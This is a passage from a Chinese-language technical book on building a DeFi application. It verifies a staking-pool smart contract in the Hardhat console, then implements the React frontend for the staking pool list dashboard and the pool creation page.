

图 9.5 显示区块号的交易对应的Hardhat控制台输出

如果不确定当前区块号，可以在 Hardhat 控制台中运行以下命令：

> await ethers.provider.getBlockNumber()

11

通过此命令，我们知道当前区块号是 11。这意味着质押期已经开始！如果希望为本地 EVM 挖出五个区块，可以打开另一个控制台并运行 scripts/mine.js 脚本，使用以下命令：

$ npm run mine --blocks=5 localhost

为了验证 scripts/mine.js 脚本按预期运行，我们可以再次使用以下命令调用 getBlockNumber 函数。此时区块号应为 16：

> await ethers.provider.getBlockNumber()

16

此时，我们可以通过调用 getPendingReward 函数验证应得奖励为 5 个区块 × 每区块 100 = 500：

> await stakingPool.getPendingReward("0xf39Fd6e51aad88F6F4ce6aB8827279cffFb92266")

BigNumber { value: "500000000000000000000" }

很好！现在，如果我们查看用户（以参数提供的钱包地址）的 UserInfo 结构体中的内容，可以使用以下命令：

> await stakingPool.userInfo("0xf39Fd6e51aad88F6F4ce6aB8827279cffFb92266")

[

BigNumber { value: "100000000000000000000" },

BigNumber { value: "0" },

amount: BigNumber { value: "100000000000000000000" },

rewardDebt: BigNumber { value: "0" }

]

上述代码显示质押数量为 100 SDFT，奖励债务为 0，这是正确的。让我们将一部分奖励代币转移到智能合约，以便合约可以向用户支付收益。然后，我们将再次调用 deposit，存入另外 100 个质押代币：

> await memeToken.transfer("0x9bd03768a7DCc129555dE410FF8E85528A4F88b5",

"1000000000000000000000")

> await simpleDeFiToken.approve("0x9bd03768a7DCc129555dE410FF8E85528A4F88b5",

"100000000000000000000");

> await stakingPool.deposit("100000000000000000000")

{

...

blockNumber: 19,

transactionIndex: 0,

confirmations: 1,

from: '0xf39Fd6e51aad88F6F4ce6aB8827279cffFb92266',

gasPrice: BigNumber { value: "94638388" },

...

}

通过运行上述命令，我们提供了 1,000 MEME 作为奖励，并批准了另外 100 SDFT 的转账授权额度。随后，我们在区块 19 存入了另外 100 SDFT。当调用 deposit 函数时，我们期望获得 (19 – 11) × 100 = 800 MEME 作为奖励转账到用户的钱包。MEME 的总供应量为 1,000,000,000，我们已经提供了 1,000 MEME 作为奖励，因此当前用户的 MEME 余额应为 1,000,000,000 – 1,000 + 800 = 999,999,800。可以通过调用 memeToken 的 balanceOf 方法验证：

> await memeToken.balanceOf("0xf39Fd6e51aad88F6F4ce6aB8827279cffFb92266")

BigNumber { value: "999999800000000000000000000" }

接下来，我们可以验证 UserInfo 结构体中的 amount 和 rewardDebt 是否正确更新：

> await stakingPool.userInfo("0xf39Fd6e51aad88F6F4ce6aB8827279cffFb92266")

[

BigNumber { value: "200000000000000000000" },

BigNumber { value: "1600000000000000000000" },

amount: BigNumber { value: "200000000000000000000" },

rewardDebt: BigNumber { value: «1600000000000000000000» }

]

根据我们在“计算质押和收益农场奖励”部分讨论的公式，我们有以下计算结果：



这与控制台输出中显示的结果一致（通过将 wei 转换为具有 18 个小数的代币表示）。

如果我们现在提取所有质押代币，可以运行以下命令并提供 200 个代币（200,000,000,000,000,000,000 wei）的数量：

> await stakingPool.withdraw("200000000000000000000")

{

...

blockNumber: 20,

transactionIndex: 0,

confirmations: 1,

from: '0xf39Fd6e51aad88F6F4ce6aB8827279cffFb92266',

...

}

上述控制台输出显示区块号为 20，比交易前检查的区块号多了一个区块。因此，我们期望再获得 100 MEME。可以通过 balanceOf 函数验证：

> await memeToken.balanceOf("0xf39Fd6e51aad88F6F4ce6aB8827279cffFb92266")

BigNumber { value: "999999900000000000000000000" }

此时，MEME 的余额为 999,999,900，比上次检查时多了 100 个代币。如果我们检查质押代币的余额，当前账户的余额应为 1,000,000，与 SFDT 的初始供应量一致，因为我们已从智能合约中提取了所有质押代币：

> await simpleDeFiToken.balanceOf("0xf39Fd6e51aad88F6F4ce6aB8827279cffFb92266")BigNumber { value: "1000000000000000000000000" }

恭喜！我们已经验证了质押池智能合约的主要工作流程。在下一章中，我们将使用已验证的功能，通过 UI 代码与智能合约交互，并构建一个完整的质押和耕作应用。

##### 9.5 总结

本章介绍并实现了质押池智能合约。我们实现的智能合约既可以用于质押普通代币（非 LP 代币），也可以用于农场（LP 代币）。此外，我们深入探讨了奖励计算的数学公式，并学习了用于奖励计算的累计奖励每股（Accumulated Reward Per Share）和奖励债务（Reward Debt）的概念。我们将这些公式应用于智能合约中，并实现了智能合约的相关功能。最后，我们学习了如何使用 Hardhat 模拟区块挖矿，并在 Hardhat 控制台中完成了验证过程。

在下一章中，您将学习如何使用 JavaScript 和 React 为 DeFi 应用构建质押页面和农场页面。由于这两个功能的页面非常相似，并且访问智能合约的方式也相同，我们将通过深入解析代币质押页面的所有 UI 组件来详细学习构建过程。随后，我们将复制这些组件用于农场页面，并通过与质押页面的对比探讨其中的差异。在下一章结束时，您将学会如何为质押和农场构建一个完整的全栈功能。

#### 第10章实现质押和收益农场前端

正如我们在第 9 章《为质押和挖矿构建智能合约》中讨论的那样，质押和挖矿是两种 DeFi 功能，它们通过激励用户持有加密货币并产生被动收入来实现价值。这两个功能可以共享同一套智能合约，而挖矿（或收益挖矿）是质押的一个特殊案例，主要针对流动性池代币（LP 代币）。我们已经学习了质押和挖矿智能合约的原理以及如何实现它们。

在本章中，我们将通过实现前端来完成这两个功能。首先，我们将实现质押功能，该功能仅支持普通的 ERC20 代币（非 LP 代币）作为质押代币和奖励代币。然后，我们将复用大部分前端代码来实现挖矿功能（对于挖矿池，质押代币是 LP 代币，而奖励代币是非 LP 代币）。我们还会在前端代码中解决两个功能之间的主要差异。

通过阅读本章，您将学习如何实现以下内容：

1实现质押池列表仪表盘

2实现创建质押池和提供奖励的页面

3实现存款、取款和收益收获的前端组件

4实现收益农场前端

##### 10.1 质押和收益农场前端页面概述

在本章的开头，我们将浏览前端代码的结构以及本节中将要构建的页面概览。由于这些页面依赖于我们在第 9 章《构建质押和收益农场的智能合约》中实现的智能合约，我们建议您基于第 9 章完成的代码按照本章的说明操作，或者从本书的 GitHub 仓库中拉取 chapter10-start 分支的代码。

与我们在第 6 章《使用 Web3 实现流动性管理前端》中创建的流动性管理页面类似，质押功能包含多个页面。每个页面都可以通过 React 路由组件中定义的 URL 路由访问。现在，我们需要在 src/frontend/features/Stake 文件夹下创建一个文件夹，用于存放路由组件和其他与质押相关的页面。以下是该文件夹中将创建的六个 JavaScript 文件：

1 StakeRouter.js：用于质押的子路由的 React 路由组件。可以参考此文件的源码：[https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter10-end/defi-apps/src/frontend/features/Stake/StakeRouter.js。本书不会详细讨论该文件的代码，因为它与第](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter10-end/defi-apps/src/frontend/features/Stake/StakeRouter.js%E3%80%82%E6%9C%AC%E4%B9%A6%E4%B8%8D%E4%BC%9A%E8%AF%A6%E7%BB%86%E8%AE%A8%E8%AE%BA%E8%AF%A5%E6%96%87%E4%BB%B6%E7%9A%84%E4%BB%A3%E7%A0%81%EF%BC%8C%E5%9B%A0%E4%B8%BA%E5%AE%83%E4%B8%8E%E7%AC%AC" \t "/Users/miyun/Documents\\x/_new) 6 章《使用 Web3 实现流动性管理前端》中讨论的内容类似。

2 ListStakingPools.js：用于质押池列表仪表盘页面。此页面将通过每个手风琴组件显示质押池信息，并允许用户展开组件以执行操作。一些操作需要导航到子路由的 URL。

3 CreateStakingPool.js：用于创建质押池的页面。一旦创建了一个质押池，它将在质押池列表仪表盘页面中列出。

4 SupplyStakingReward.js：用于向任何质押池提供奖励的页面。用户可以使用此页面将奖励代币转移到质押池的智能合约实例中，即使该质押池不是由用户创建的。

5 Deposit.js：用于用户为指定质押池存入质押代币的页面。

6 Withdraw.js：用于用户从指定质押池中提取质押代币的页面。

重要说明  
大多数质押平台的创建质押池和提供质押奖励的页面并不对公众开放。只有这些平台的管理员拥有执行这些智能合约操作的特权。如果非管理员用户想提供奖励代币，必须直接与智能合约交互。

为了获得足够的奖励代币以分发给用户，管理员（质押平台的所有者）可以要求奖励代币持有者向奖励池提供奖励，或者使用奖励代币的铸造功能来增加代币供应。

对于挖矿页面，我们有相同的一组页面（将在第 10.4 节讨论），它们的用途与质押页面相同。图 10.1 展示了本章将要创建的质押功能和挖矿功能的前端源码文件结构：



图 10.1 工作区中质押和收益农场功能的前端文件结构

目前，您可以按照图 10.1 中的截图提示创建空的 JavaScript 文件。从本章的下一节开始，我们将逐一实现这些文件。

##### 10.2 实现质押池列表仪表板

在本节中，我们将创建一个质押池列表仪表盘，如图 10.2 所示：



图 10.2 质押池列表仪表盘的用户界面

图 10.2 展示了一个仪表盘，该仪表盘列出了所有质押池及其质押条款。每个质押池的accordion组件可以展开，供用户与质押池交互。在页面顶部有一个复选框，用于隐藏已过期的质押池；页面底部有一个按钮，供用户创建新的质押池。

###### 10.2.1 检索质押池

构建质押池列表仪表板所需的第一个过程是检索所有质押池。我们在第 9 章《构建用于质押和农场的智能合约》中了解到，StakingPoolManager 智能合约中有一个 getAllStakingPools 函数。我们可以使用此函数检索所有质押池的地址。我们还可以访问 StakingPool 智能合约的已部署实例，以获取质押条款、质押代币和奖励代币。

获取质押池列表时需要执行额外的一步。对于代币质押，我们只需要检索质押代币为非 LP 代币（普通 ERC20 代币）的质押池。这需要检查质押代币是否是通过 PairFactory 创建的 TokenPair 智能合约（LP 代币的智能合约）的实例。一旦我们从 PairFactory 智能合约中获取了 LP 代币地址列表，就可以让 UI 显示那些质押代币不在 LP 代币地址列表中的质押池。

为了通过访问 PairFactory 获取所有 LP 代币，我们可以在 src/frontend/utils/Helper.js 中实现 getLiquidityPools 函数：

import FactoryABI from '../contracts/PairFactory.json';

import FactoryAddress from '../contracts/PairFactory-address.json';

import { TokenPairABI } from './TokenPairABI';

...

export const getLiquidityPools = async () => {const pools = new Map();

try {

const factory = new ethers.Contract(

FactoryAddress.address, FactoryABI.abi, localProvider);

const nPairs = await factory.allPairsLength();

for (let i = 0; i < nPairs; i++) {

const address = await factory.allPairs(i);

const tokenPair = new ethers.Contract(address,

TokenPairABI, localProvider);

const tokenA = await getTokenInfo( await tokenPair.tokenA());

const tokenB = await getTokenInfo( await tokenPair.tokenB());

pools.set(address, { tokenA, tokenB });

}

} catch (error) {

console.error(error);

}

return pools;

}

getLiquidityPools 函数的代码主要来自于 src/frontend/features/Liquidity/ListLiquidity.js 中的 getLiquidity 函数（在第 6 章《使用 Web3 实现流动性管理前端》中讨论如何列出所有流动性池时提到）。与返回 LP 代币对象列表不同，getLiquidityPools 函数返回一个 Map 对象。它帮助调用者高效识别某个地址是否是 LP 代币地址。它通过 Map 对象的 has 函数实现这一点。一旦返回了 Map 对象，我们就可以使用它检查某个质押代币是否是 LP 代币。

您可能注意到，Map 对象中每个键的值是一对代币对象（tokenA 和 tokenB）。这将帮助前端在实现农场功能时轻松访问池代币的信息。

回到质押池列表仪表板页面

在 src/frontend/features/Stake/ListStakingPools.js 中，我们现在可以使用 StakingPoolManager 和 StakingPool 智能合约中的函数来构建仪表板上显示的质押池的状态变量。状态变量是一个对象列表，描述了质押条款，例如已质押多少代币以及连接账户赚取了多少代币。在此，我们实现了 getStakingPools 函数以获取所有质押池，以下是该函数主要工作流的代码：

const stakingPoolManager = new ethers.Contract(

ManagerAddress.address, ManagerABI.abi, signer);

// Get all staking pool addresses from staking pool manager

const stakingPools = await stakingPoolManager

.getAllStakingPools();

const pools = [];

const liquidityPools = await getLiquidityPools();

for (const address of stakingPools) {

const stakingPool = new ethers.Contract(address,

StakingPoolABI, signer);

const stakedTokenAddress = await stakingPool.stakedToken();

if (liquidityPools.has(stakedTokenAddress)) {continue; // Skip farming pools

}

// Code to retrieve the following information of

// the staking pool are omitted ...

pools.push({address, rewardStartBlock,

rewardEndBlock, rewardPerBlock, stakedToken,

rewardToken, stakedAmount, pendingReward,

stakedTotal});

}

setStakingPools(pools);

上面的代码调用了之前实现的 getLiquidityPools 函数以获取 LP 代币的映射。该映射帮助我们检查某个代币是否是 LP 代币。如果质押代币是 LP 代币，liquidityPools.has(stakedTokenAddress) 将返回 true。代码需要将其从质押池列表中剔除，因为质押池的质押代币不能是 LP 代币。

为了在质押池列表仪表板上显示信息，页面使用 setStakingPools 函数设置 stakingPools 状态变量以存储质押池的信息。列表中的每个对象包含以下字段：

1 address: 质押池智能合约实例的地址

2 rewardStartBlock: 质押周期的起始区块号

3 rewardEndBlock: 质押周期的结束区块号

4 stakedToken: 包含质押池的质押代币的名称、符号、小数位数和地址的对象

5 rewardToken: 包含质押池的奖励代币的名称、符号、小数位数和地址的对象

6 stakedAmount: 连接账户在质押池中质押的代币数量

7 pendingReward: 待支付给连接账户的奖励

8 stakedTotal: 质押池中质押的代币总量

从代码中可以看出，我们遍历了从质押池管理器中获取的每个质押池，并通过访问 StakingPool 智能合约中的函数和调用 getTokenInfo 函数获取 ERC20 代币的信息，使用上述字段创建了对象。一旦检索到质押池对象列表，我们就可以将这些对象展示到 UI 中。

###### 10.2.2 使用Accordion组件展示质押池列表

现在，让我们使用 Material UI 库中的手风琴（Accordion）组件来列出质押池。除了显示质押池的信息外，手风琴组件还可以展开，显示按钮供用户与质押池交互。

第一步，通过遍历 stakingPools 状态变量，为每个质押池创建初始 UI 代码（位于 src/frontend/features/Stake/ListStakingPools.js 函数组件的 return 语句中）：

{stakingPools.length > 0 ?

stakingPools.map((item, index) =>

<Accordion

key={`staking-pool-${index}`}

expanded={expanded === item.address}

onChange={handleClick(item)}

sx={{ border: 2, my: 1 }}>

</Accordion>

) : <Typography>No Staking Pool Found</Typography>}

上述代码为每个质押池创建了一个手风琴组件。如果质押池列表为空，则会在页面上显示“No Staking Pool Found”（未找到质押池）的提示信息。

当用户点击组件的标题时，每个手风琴组件可以展开。这里，我们只允许一个手风琴组件同时展开，因此使用 expanded 状态变量检查其值是否等于质押池地址。如果相等（expanded === item.address），则该质押池的手风琴组件会展开。一旦点击手风琴组件的标题，就会调用 handleClick 事件处理函数。以下是 handleClick 函数的代码：

const [expanded, setExpanded] = useState(false);

...

const handleClick = (item) => async(event, isExpanded) => {

setExpanded(isExpanded ? item.address : false);

}

第二步，为每个手风琴组件的标题实现 UI 代码，显示从 getStakingPools 函数检索到的质押池信息。我们使用 AccordionSummary 作为手风琴组件的标题，并将以下代码包装在第一步实现的手风琴组件中：

<AccordionSummary

expandIcon={<ExpandMoreIcon />}

aria-controls="panel1a-content">

<Grid container spacing={2}>

<Grid item>Stake: {item.stakedToken.symbol}</Grid>

<Grid item>Earn: {item.rewardToken.symbol}</Grid>

<Grid item>

{item.rewardToken.symbol} Earned:

{ethers.utils.formatUnits(

item.pendingReward, item.rewardToken.decimals)}

</Grid>

<Grid item>

Total Staked: {ethers.utils.formatUnits(

item.stakedTotal, item.stakedToken.decimals)}

</Grid>

<Grid item>

Reward Per Block: {ethers.utils.formatUnits(

item.rewardPerBlock, item.rewardToken.decimals)}

</Grid>

<Grid item>

{currentBlock >= item.rewardEndBlock ? "Expired" :

(currentBlock >= item.rewardStartBlock ?

`Ends in ${item.rewardEndBlock - currentBlock} block(s)` :`Starts in ${item.rewardStartBlock - currentBlock} block(s)`)}

</Grid>

</Grid>

</AccordionSummary>

通过查看图 10.2 的截图，上述代码不言自明。需要提到的一点是，最后一个网格项组件中显示的质押池状态。如果当前区块号大于或等于 rewardEndBlock，页面将显示“Expired”（已过期）的文本。否则，通过比较当前区块号与 rewardStartBlock，页面将显示质押池的状态为“Ends in X block(s)”（将在 X 个区块后结束）或“Starts in Y block(s)”（将在 Y 个区块后开始）。这里，currentBlock 是我们在钱包连接时通过 useEffect 函数设置的状态变量。以下是 ListStakingPools 页面组件中 useEffect 函数的代码：

const [currentBlock, setCurrentBlock] = useState(0);

...

useEffect(() => {

if (active) {

library.getBlockNumber().then( number => setCurrentBlock(number));

getStakingPools();

}

}, [active, library, getStakingPools]);

我们可以看到，当钱包连接时，useEffect 将执行两个操作：首先，它将调用 library.getBlockNumber()，并在函数返回后设置当前区块号；其次，它将调用我们之前实现的 getStakingPools 函数以获取质押池列表。

现在，让我们回到 UI 代码，实现允许用户与质押池交互的按钮。这是我们在本节中为手风琴组件创建的最后一步。在此步骤中，我们将在 AccordionDetail 组件中放置这些按钮。一旦点击父级手风琴组件的 AccordionSummary 组件，手风琴组件将展开并显示 AccordionDetail 组件。以下是 AccordionDetail 组件的代码（紧随 AccordionSummary 组件，并包装在手风琴组件内）：

<AccordionDetails>

<Grid container spacing={2}>

<Grid item md={3} xs={6}>

<Button

sx={theme.component.primaryButton}

fullWidth

disabled={currentBlock >= item.rewardEndBlock}

onClick={() =>

navigate(`deposit?pool=${item.address}`)}>

Deposit

</Button>

</Grid>

<Grid item md={3} xs={6}>

<Button

sx={theme.component.primaryButton}fullWidth

disabled={item.stakedAmount.lte(0)}

onClick={() =>

navigate(`withdraw?pool=${item.address}`)}>

Withdraw

</Button>

</Grid>

<Grid item md={3} xs={6}>

<Button

sx={theme.component.primaryButton}

fullWidth

disabled={item.pendingReward.lte(0)}

onClick={() =>

handleHarvest(item.address)}>

{loading ? <CircularProgress /> :

`Harvest ${ethers.utils.formatUnits(

item.pendingReward, item.rewardToken.decimals)}

${item.rewardToken.symbol}`}

</Button>

</Grid>

<Grid item md={3} xs={6}>

<Button

sx={theme.component.primaryButton}

fullWidth

onClick={() =>

navigate(`supply?pool=${item.address}`)}>

Supply Reward</Button>

</Grid>

</Grid>

</AccordionDetails>

上述代码在 AccordionDetails 组件中实现了以下四个按钮：

1 Deposit（存入）：允许用户通过导航到 URL http://<endpoint>/stake/deposit 页面存入质押代币，其中质押池地址作为池 URL 参数。

2 Withdraw（提取）：允许用户通过导航到 URL http://<endpoint>/stake/withdraw 页面提取质押代币并领取奖励（如果有），其中质押池地址作为池 URL 参数。

3 Harvest（收获）：允许用户提取已经获得的奖励，同时保留本金继续质押。此按钮将调用 handleHarvest 函数，该函数将在“实现存入、提取和收获的前端组件”部分中讨论。

4 Supply Reward（提供奖励）：允许用户（不仅限于质押池创建者）通过导航到 URL http://<endpoint>/stake/supply 页面向质押池提供奖励代币，其中质押池地址作为池 URL 参数。

您可能注意到，为防止用户在不适当的状态下执行无效操作，上述四个按钮在某些条件下会被禁用。例如，我们使用 currentBlock >= item.rewardEndBlock 条件来防止用户在质押期已结束时进行质押操作。我们还使用 item.stakedAmount.lte(0) 条件在用户没有向质押池质押代币时禁用“Withdraw”按钮。由于 item.stakedAmount 是 ethers.js 中 BigNumber 类型的对象，我们必须使用 BigNumber 对象的 lte 函数来检查金额是否小于或等于 0。同样，当没有奖励（待领取奖励金额小于或等于 0）时，我们使用 item.pendingReward.lte(0) 条件禁用“Harvest”按钮。

###### 10.2.3 隐藏过期的质押池

当质押池数量变多时，用户可能希望从质押池列表仪表板中隐藏已过期的质押池，以便专注于当前活跃的质押池。我们可以在页面上添加一个复选框，如图 10.2 所示，这样用户勾选复选框后只能看到活跃的质押池。

现在，通过在 FormGroup 组件内创建一个带有 Checkbox 控件的 FormControlLabel 来添加复选框的代码：

<FormGroup sx={{ width: "50vw" }}>

<FormControlLabel

label="Hide Expired Pools"

control={<Checkbox checked={hideExpired}

onChange={handleHideExpired} />} />

</FormGroup>

上述代码表明，Checkbox 组件的 checked 值由状态变量 hideExpired 决定。一旦点击 FormControlLabel，将调用以下 handleHideExpired 函数来设置状态变量：

const handleHideExpired = (event) => {

setHideExpired(event.target.checked);

}

如果 hideExpired 状态变量为 true，代码需要对所有质押池列表应用过滤器，仅包括未过期的质押池。在渲染手风琴组件的 UI 代码中，我们可以在 map 函数之前添加以下高亮的过滤器函数：

{stakingPools.length > 0 ?

stakingPools.filter(

p => hideExpired ? p.rewardEndBlock > currentBlock :

true

).map((item, index) => ... }

上述代码在 hideExpired 值为 true 时，只会显示 rewardEndBlock 大于 currentBlock 的质押池。如果 hideExpired 为 false，则通过使过滤器函数对每个元素返回 true 来显示所有质押池。

质押池列表仪表板中的最后一个项目是页面底部的“Create Staking Pool”（创建质押池）按钮，如图 10.2 所示。点击该按钮，浏览器将通过导航到创建路由显示质押池创建页面：

{active && <Grid container sx={{ mt: 2 }}>

<Grid item xs={12}>

<Button sx={theme.component.primaryButton} fullWidth

onClick={() => navigate("create")}>

Create Staking Pool

</Button></Grid>

</Grid>}

至此，我们已经实现了质押池列表仪表板 ListStakingPools.js 的主要组件。然而，目前尚未显示任何质押池，因为我们还没有创建任何池。在下一节中，我们将深入探讨创建质押池和向质押池提供质押奖励的前端代码。

重要说明

由于代码长度的限制，有时无法在本书中展示所有前端组件的代码。我们鼓励您访问 [[https://github.com/PacktPublishing/Building-Full-stack-DeFiApplication/blob/chapter10-end/defi-apps/src/frontend/features/Stake/ListStakingPools.js](](https://github.com/PacktPublishing/Building-Full-stack-DeFi%02Application/blob/chapter10-end/defi-apps/src/frontend/features/Stake/ListStakingPools.js](" \t "/Users/miyun/Documents\\x/_new)[https://github.com/PacktPublishing/Building-Full-stack-DeFiApplication/blob/chapter10-end/defi-apps/src/frontend/features/Stake/ListStakingPools.js](https://github.com/PacktPublishing/Building-Full-stack-DeFi%02Application/blob/chapter10-end/defi-apps/src/frontend/features/Stake/ListStakingPools.js" \t "/Users/miyun/Documents\\x/_new)) 查看质押池列表仪表板的代码。

在下一节中，我们将讨论如何实现创建质押池和提供质押奖励的页面。

##### 10.3 实现质押池创建页面和奖励供应页面

创建质押池和提供奖励是管理质押池的两个功能。作为一个去中心化应用，任何人都可以创建质押池并向任何质押池提供奖励。在本节中，我们将实现用于创建质押池和提供奖励的页面。

###### 10.3.1 改进代币选择模态组件

在实现质押池创建页面之前，我们需要改进代币选择模态组件 src/frontend/components/TokenSelectModal/index.js，因为质押池创建页面将重用该组件来选择 ERC20 代币（包括 LP 代币或非 LP 代币）。

正如我们在第 6 章《使用 Web3 实现流动性管理前端》和第 8 章《处理原生代币》中提到的那样，TokenSelectModal 组件允许用户从通过 rpm run deploy 命令部署的所有代币和原生代币 ETH 中进行选择。然而，有时我们需要支持从动态的自定义代币列表中选择代币，因为 LP 代币是在智能合约的初始部署之后生成的。此外，我们希望从列表中跳过原生代币 ETH，因为 StakingPool 智能合约仅支持 ERC20 代币。

基于以上讨论，让我们为 TokenSelectModal 组件的属性列表添加两个新属性：erc20Only 和 customTokens（位于文件 src/frontend/components/TokenSelectModal/index.js）：

const TokenSelectModal = ({

open, handleClose, selectToken, erc20Only, customTokens

}) => {

/\* Body of TokenSelectModal \*/

}

其中，erc20Only 参数的值类型为布尔值。如果为 true，我们将在代币列表中跳过 ETH。参数 customTokens 是一个代币对象的列表，表示应显示供选择的代币。每个代币对象包含四个字段：address、name、symbol 和 decimals。现在，让我们修改 getSupportedTokens 函数中的代码以使这两个参数在组件中生效（新添加的代码在以下内容中高亮显示）：

const getSupportedTokens = useCallback(async () => {

if (customTokens && customTokens.length > 0) {

setTokens(customTokens);

return;

}

// The native coin of EVM and its wrapped form

const \_tokens = [{

address: WETH.address,

name: 'Ether',

symbol: 'ETH',

decimals: 18

}, {

address: WETH.address,

name: 'Wrapped ETH',

symbol: 'WETH',

decimals: 18

}];

if (erc20Only) {

// Remove the first element since ETH is not an ERC20

// token

\_tokens.shift();

}

for (let address of SupportedTokens) {

\_tokens.push(await getTokenInfo(address));

}

setTokens(\_tokens);

}, [erc20Only, customTokens]);

请记住，如果提供了有效的 customTokens 列表，则会忽略 erc20Only 的值。对于流动性池，质押的代币应该是 LP 代币，因此代币列表应该是自定义的。而对于质押池，质押的代币可以从默认列表中选择，但需要排除原生代币 ETH，因此在这种情况下需要将 erc20Only 设置为 true。

关于 TokenSelectModal 组件的完整源码，请参考 [[https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter10-end/defiapps/src/frontend/components/TokenSelectModal/index.js](](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter10-end/defi%02apps/src/frontend/components/TokenSelectModal/index.js](" \t "/Users/miyun/Documents\\x/_new)[https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter10-end/defiapps/src/frontend/components/TokenSelectModal/index.js)。](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter10-end/defi%02apps/src/frontend/components/TokenSelectModal/index.js)%E3%80%82" \t "/Users/miyun/Documents\\x/_new)

接下来，我们将讨论如何实现创建质押池的页面。

###### 10.3.2 实现质押池创建页面

现在，让我们实现质押池创建页面。通过这个页面，用户可以通过与 StakingPoolManager 智能合约交互来创建质押池。图 10.3 显示了质押池创建页面的截图：



图 10.3 质押池创建页面截图

上述质押池创建页面要求用户为质押池提供五个参数：质押代币（Staked Token）、奖励代币（Reward Token）、每区块奖励（Reward Per Block）、起始区块（Start Block）和结束区块（End Block）。这些参数对应于 StakingPoolManager 智能合约的 createStakingPool 函数的五个参数：

/\*

\* Deploy a new staking pool

\*/

function createStakingPool(

ERC20 \_stakedToken,

ERC20 \_rewardToken,

uint256 \_rewardPerBlock,

uint256 \_rewardStartBlock,

uint256 \_rewardEndBlock

) public returns (StakingPool) {

...

}

图 10.3 所示页面的备注部分还提供了当前区块号，帮助用户正确设置起始区块和结束区块的值。页面的源文件位置为 src/frontend/features/Stake/CreateStakingPool.js。包含 CREATE 按钮的质押池创建表单是通过 Material UI 库的 Grid 组件实现的。关于表单代码的实现，有以下三个主题需要解释。

第一个主题是选择质押代币和奖励代币的用户界面。我们使用模态对话框来选择代币。代码使用状态变量 openModal 来控制页面是否显示代币选择模态框：

const [openModal, setOpenModal] = useState(false);

同时，我们使用状态变量 tokenIndex 来区分正在选择的是质押代币还是奖励代币：

// 0 = stakedToken, 1 = rewardToken

const [tokenIndex, setTokenIndex] = useState(0);

const [indexStakedToken, indexRewardToken] = [0, 1];

以下是用于在页面上声明 TokenSelectModal 组件的代码：

<TokenSelectModal open={openModal}

handleClose={() => setOpenModal(false)}

selectToken={handleSelectToken}

erc20Only={true}

/>

上述代码将 erc20Only 设置为 true，以指示 TokenSelectModal 不要在代币列表中显示 ETH（原生代币）。一旦用户选择了代币（在模态框中点击一个代币），将调用 handleSelectToken 函数：

const [stakedToken, setStakedToken] = useState({});

const [rewardToken, setRewardToken] = useState({});

const [tokensSelected, setTokensSelected] = useState(false);

...

const handleSelectToken = token => {

if (tokenIndex === indexStakedToken) {

setStakedToken(token);

setTokensSelected(Object.keys(rewardToken).length > 0);

} else if (tokenIndex === indexRewardToken) {

setRewardToken(token);

setTokensSelected(Object.keys(stakedToken).length > 0);

} else {

toast.error(

"Shouldn't reach here, unsupported token index!");

}

}

上述代码从代币选择模态框中设置质押代币和奖励代币的两个状态变量。如果两个代币都已设置，tokensSelected 变量将被设置为 true。如果为 false，质押池创建表单的代码将显示消息“Please select both staked and reward tokens”，以下是实现该消息的代码：

{!tokensSelected &&

<Typography sx={{ color: 'red' }}>

Please select both staked and reward tokens.

</Typography>}

关于质押池创建表单的第二个主题是 handleChange 函数，该函数用于设置每区块奖励、起始区块和结束区块的状态变量。这些变量是数值类型。handleChange 函数根据 event.target.id 确定要更改的值。以下是 handleChange 函数的实现代码：

const [rewardPerBlock, setRewardPerBlock] = useState(100);

const [startBlock, setStartBlock] = useState(0);

const [endBlock, setEndBlock] = useState(0);

...

const handleChange = (e) => {

let tmpVal = e.target.value ? e.target.value : 0;

let id = e.target.id;

if (tmpVal < 0 ||

(isNaN(tmpVal) && id !== 'reward\_per\_block')) {

tmpVal = e.target.value;

} else if (!(typeof tmpVal === 'string' &&

(tmpVal.endsWith(".") || tmpVal.startsWith(".")))) {

tmpVal = Number(e.target.value.toString());

}

if (id === 'reward\_per\_block') {

setRewardPerBlock(tmpVal);

} else if (id === 'start\_block') {

setStartBlock(tmpVal);

} else if (id === 'end\_block') {

setEndBlock(tmpVal);

}

}

需要提到的一点是，当起始区块的值大于或等于结束区块的值时，应显示一条错误消息，提示用户无效情况。以下是显示错误消息的代码：

{startBlock >= endBlock &&

<Typography sx={{ color: 'red' }}>

Start block number should be less than the end block

number.</Typography>}

